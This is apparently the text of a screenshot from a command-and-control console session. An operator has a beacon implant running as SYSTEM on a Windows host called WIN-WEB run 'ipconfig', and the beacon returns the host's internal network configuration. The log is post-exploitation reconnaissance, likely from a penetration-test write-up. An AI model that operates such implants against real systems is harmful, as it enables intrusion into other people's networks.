 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b428:d1f2:4102:3ff5%14
IPv4 地址 . . . . . . . . . . . . : 172.22.8.18
子网掩码  . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.22.255.253
隧道适配器 isatap.{E309DFD0-37D7-4E89-A23A-3C61210B34EA}:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:348b:fb58:302f:280d:d89c:6ca0
本地链接 IPv6 地址. . . . . . . . : fe80::302f:280d:d89c:6ca0%12
默认网关. . . . . . . . . . . . . : ::
[WIN-WEB] SYSTEM */7024 (x64)